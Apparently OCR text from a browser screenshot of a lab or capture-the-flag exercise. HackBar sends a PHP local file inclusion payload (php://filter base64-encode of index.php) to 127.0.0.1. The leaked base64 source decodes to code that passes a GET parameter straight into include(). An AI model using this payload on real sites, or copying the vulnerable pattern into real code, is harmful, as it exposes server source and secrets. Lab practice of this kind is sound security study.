 PD9waHAgIAogICAgJGZpbGVuYW1lID0gJF9HRVRbJ2ZpbGUnXTsKICAgIGluY2x1ZGUoJGZpbGVuYW1lKTsKPz4=
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/?file=php://filter/read=convert.base64-encode/resource=index.php